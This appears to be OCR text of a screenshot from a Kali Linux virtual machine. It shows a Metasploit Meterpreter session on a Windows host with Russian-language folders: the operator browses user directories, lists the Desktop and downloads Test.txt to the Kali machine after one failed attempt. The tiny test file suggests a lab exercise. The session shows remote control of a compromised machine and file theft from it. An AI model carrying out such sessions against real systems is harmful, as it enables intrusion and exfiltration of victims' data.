 Kali Linux Xfce - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 2 RU 8:39
root@kali: /home/kali
Файл Действия Правка Вид Справка
cd Users\\All\ Users\\ cd Users\\Public\\
cd Users\\Default\ User\\ cd Users\\User\\
cd Users\\Default\\ cd Users\\Все\ пользователи\\
meterpreter > cd Users\\User\\
cd Users\\User\\AppData\\ cd Users\\User\\NetHood\\
cd Users\\User\\Application\ Data\\ cd Users\\User\\Pictures\\
cd Users\\User\\Contacts\\ cd Users\\User\\PrintHood\\
cd Users\\User\\Cookies\\ cd Users\\User\\Recent\\
cd Users\\User\\Desktop\\ cd Users\\User\\Saved\ Games\\
cd Users\\User\\Documents\\ cd Users\\User\\Searches\\
cd Users\\User\\Downloads\\ cd Users\\User\\SendTo\\
cd Users\\User\\Favorites\\ cd Users\\User\\Videos\\
cd Users\\User\\Links\\ cd Users\\User\\Главное\ меню\\
cd Users\\User\\Local\ Settings\\ cd Users\\User\\Мои\ документы\\
cd Users\\User\\Music\\ cd Users\\User\\Шаблоны\\
meterpreter > cd Users\\User\
cd Users\\User\\AppData\\ cd Users\\User\\NetHood\\
cd Users\\User\\Application\ Data\\ cd Users\\User\\Pictures\\
cd Users\\User\\Contacts\\ cd Users\\User\\PrintHood\\
cd Users\\User\\Cookies\\ cd Users\\User\\Recent\\
cd Users\\User\\Desktop\\ cd Users\\User\\Saved\ Games\\
cd Users\\User\\Documents\\ cd Users\\User\\Searches\\
cd Users\\User\\Downloads\\ cd Users\\User\\SendTo\\
cd Users\\User\\Favorites\\ cd Users\\User\\Videos\\
cd Users\\User\\Links\\ cd Users\\User\\Главное\ меню\\
cd Users\\User\\Local\ Settings\\ cd Users\\User\\Мои\ документы\\
cd Users\\User\\Music\\ cd Users\\User\\Шаблоны\\
meterpreter > cd Users\\User\\Desktop\\
meterpreter > dir
Listing: C:\Users\User\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 4 fil 2022-12-05 08:35:04 +0400 Test.txt
100666/rw-rw-rw- 282 fil 2022-12-04 21:14:29 +0400 desktop.ini
meterpreter > ls
Listing: C:\Users\User\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 4 fil 2022-12-05 08:35:04 +0400 Test.txt
100666/rw-rw-rw- 282 fil 2022-12-04 21:14:29 +0400 desktop.ini
meterpreter > download Test.txt /home/kali/
[-] Error running command download: ArgumentError invalid byte sequence in UTF-8
meterpreter > download Test.txt
download Test.txt Test.txt download Test.txt desktop.ini
meterpreter > download Test.txt
[*] Downloading: Test.txt -> /home/kali/Test.txt
[*] Downloaded 4.00 B of 4.00 B (100.0%): Test.txt -> /home/kali/Test.txt
[*] download : Test.txt -> /home/kali/Test.txt
meterpreter >